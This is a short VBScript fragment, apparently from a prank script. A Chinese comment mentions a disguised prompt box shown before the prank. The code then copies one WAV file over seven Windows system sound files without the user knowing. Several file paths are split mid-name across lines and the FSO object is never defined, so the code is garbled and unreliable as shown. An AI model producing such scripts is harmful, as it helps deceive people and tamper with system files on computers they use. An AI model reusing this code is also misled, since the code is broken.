
'整人之前的伪装提示框
path = "D:\Program Files\ding.wav"
FSO.CopyFile path, "C:\WINDOWS\Media\chimes.w
av", True
FSO.CopyFile path, "C:\WINDOWS\Media\chord.wa
v", True
FSO.CopyFile path, "C:\WINDOWS\Media\ding.wa
v", True
FSO.CopyFile path, "C:\WINDOWS\Media\notify.wa
v", True
FSO.CopyFile path, "C:\WINDOWS\Media\recycle.w
av", True
FSO.CopyFile path, "C:\WINDOWS\Media\ringin.wa
v", True
FSO.CopyFile path, "C:\WINDOWS\Media\ringout.w
av", True